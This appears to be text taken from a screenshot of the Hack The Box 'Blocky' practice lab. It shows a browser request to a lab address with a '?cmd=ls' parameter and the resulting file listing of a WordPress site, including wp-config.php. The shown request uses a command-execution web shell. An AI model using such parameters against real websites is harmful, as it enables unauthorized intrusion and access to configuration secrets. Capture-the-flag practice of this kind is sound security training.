 Hack The Box :: Blocky
BlockyCraft – Under Construc
http://10.10.10.37/?cmd=ls
view-source:http://10.10.10.37/?cmd=ls
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
1 index.php
2 license.txt
3 plugins
4 readme.html
5 wiki
6 wp-activate.php
7 wp-admin
8 wp-blog-header.php
9 wp-comments-post.php
10 wp-config-sample.php
11 wp-config.php
12 wp-content
13 wp-cron.php
14 wp-includes
15 wp-links-opml.php
16 wp-load.php
17 wp-login.php
18 wp-mail.php
19 wp-settings.php
20 wp-signup.php
21 wp-trackback.php
22 xmlrpc.php
23 xmlrpc.php<!DOCTYPE html>
24 <html lang="en-US" class="no-js no-svg">